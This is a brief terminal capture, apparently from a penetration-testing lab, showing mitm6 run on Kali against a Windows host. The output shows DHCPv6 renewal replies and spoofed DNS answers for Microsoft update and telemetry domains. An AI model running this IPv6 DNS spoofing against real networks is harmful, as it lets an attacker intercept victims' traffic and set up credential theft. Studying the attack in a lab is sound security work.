 ┌──(kali㉿kali)-[~]
└─$ sudo mitm6 -i eth0
[sudo] password for kali:
Starting mitm6 using the following configuration:
Primary adapter: eth0 [08:00:27:ad:25:87]
IPv4 address: 10.0.3.5
IPv6 address: fe80::16dd:61a5:a4c8:266
Warning: Not filtering on any domain, mitm6 will reply to all DNS queries.
Unless this is what you want, specify at least one domain with -d
Renew reply sent to fe80::8788:1
Sent spoofed reply for ctldl.windowsupdate.com. to fe80::8788:1
Sent spoofed reply for displaycatalog.mp.microsoft.com. to fe80::8788:1
Renew reply sent to fe80::8788:1
Sent spoofed reply for v10.events.data.microsoft.com. to fe80::8788:1
Sent spoofed reply for ctldl.windowsupdate.com. to fe80::8788:1